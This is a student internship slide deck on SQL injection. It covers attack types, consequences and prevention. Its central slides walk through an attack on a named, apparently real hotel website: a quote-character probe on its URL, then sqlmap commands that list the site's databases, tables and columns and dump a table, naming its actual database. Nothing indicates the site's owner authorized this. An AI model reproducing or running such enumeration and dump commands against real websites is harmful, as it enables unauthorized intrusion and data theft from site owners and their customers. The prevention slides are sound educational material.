Slide 1



INTERNSHIP ON CYBERSECURITY
Project on SQL injection attack
Batch ID: 23-SEP-24-SKL-CSPP-BUN-750-WDA14-HYD
Project ID: PTID-CHE-JAN-25-069
BY : Pathan Farhana

Slide 2


Slide 3

Contents:
Introduction
Types of SQL Injection
How SQL Injection Works
Detect SQL injection vulnerability
Prevent SQL Injection

Slide 4

INTRODUCTION
SQL injection (SQLi) is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database.
This happens when user input is improperly filtered or sanitized before being used in an SQL query.
This can allow an attacker to view data that they are not normally able to retrieve.

Slide 5
Types of SQL Injection
There are several types of SQL Injection attacks They are:
Classic (In-band) SQL Injection: The most common type. It uses the same communication channel to both launch the attack and gather results.
1. Error-based SQL Injection
2. Union-based SQL Injection
Out-of-Band SQL Injection: The attacker triggers actions that use different channels to gather information, such as DNS requests or HTTP requests to an external server.
Blind SQL Injection: The attacker does not receive any direct feedback from the application, but can infer information based on how the application responds. This is often used when error messages are hidden.
1.Boolean-based Blind SQL Injection
2.Time-based Blind SQL Injection

Slide 6

How SQL Injection Works
Vulnerable Input Fields: Attackers target login forms, search boxes, etc.
Malicious Input Submission: Specially crafted SQL code alters database queries.
Un-sanitized Input Execution: If the app doesn’t validate input, SQL code runs.
Database Execution & Exploitation:
1.Authentication bypass
2.Data extraction & modification
3.Remote code execution Visual

Slide 7

Real Time Example How SQL Injection Workout.
Step 1: Firstly we have to take one website.
Example: http://www.embryohotel.com/room-detail.php?id=1
Next we have to check whether that website have vulnerable or not.

Slide 8

Step 2: To check if a website is vulnerable, we look for a numeric parameter in the URL and add a single quote (') at the end.
Step 3: If the website shows an error message like "you have an error in your SQL syntax", it means it might be vulnerable.
Example : http://www.embryohotel.com/room-detail.php?id=1%27

Slide 9


Step 4: Next we have to Perform the SQL Injection by using the SQLMap tool in the kali linux.
Note: To perform the attack, open the root terminal
Step 5: And run the attack by using sql query(sqlmap -u <url> --dbs)
Note: The --dbs flag retrieves the list of databases from the website.
Note: We identify the databases available on the website.
By default, the *information_schema* database is present, but it may not contain useful data.
The command to list databases is: sqlmap -u <url> --dbs
This command helps retrieve the available databases from the website.

Slide 10


Step 6: Next we have retrieve the tables from the available database. By using the Query for retrieving the tables is sqlmap -u <url> -D cp227754_embryohotel_db --tables
Note: We extract the list of tables from the available database.
The command to achieve this is: sqlmap -u <url> -D cp227754_embryohotel_db --tables
The --tables flag retrieves the names of all tables within the specified database.

Slide 11


Step 7: Next we have retrieve the columns from the Table name. By using the Query for retrieving the columns is sqlmap -u <url> -D cp227754_embryohotel_db –T room --columns
Note: We extract the list of columns from the given table name.
The command to achieve this is: sqlmap -u <url> -D cp227754_embryohotel_db –T room --columns
The --columns flag retrieves the names of all columns within the specified table.

Slide 12


Step 8: Here we retrieve the Enumerate DBMS database table columns, the query is sqlmap -u <url> -D cp227754_embryohotel_db –T room –C r_detail,r_name –dump
Note:‘--dump’ it is in the form of lists database.

Slide 13
Consequences of SQL Injection
Data Breach: Unauthorized access to personal/financial data.
Data Loss/Corruption: Attackers modify or delete data.
Reputation Damage: Loss of customer trust & brand credibility.
Financial Loss: Legal penalties, fines, and operational costs.
Visual: Infographic showing SQLi consequences.

Slide 14
Prevent SQL Injection
Use Prepared Statements (Parameterized Queries): Prepared statements ensure that user input is treated as data rather than executable code.
Use Stored Procedures: Stored procedures help separate SQL logic from application code.
Input Validation & Sanitization: Validate input formats (e.g., email, numbers, lengths).Restrict special characters where unnecessary
Error Handling: Avoid displaying detailed error messages to users, as they may give attackers clues about the database structure.

Slide 15


